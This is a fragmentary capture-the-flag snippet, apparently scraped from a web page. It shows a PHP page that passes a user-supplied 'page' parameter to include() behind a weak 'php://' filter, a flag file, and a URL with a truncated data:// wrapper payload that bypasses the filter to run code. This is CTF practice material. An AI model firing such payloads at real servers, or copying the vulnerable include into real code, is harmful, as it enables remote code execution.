 61.147.171.105:57706/index.php?page=data://text/plain,<?show_s
火狐官方站点 阿里云-为了无法计算... CSDN - 专业开发者社...
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>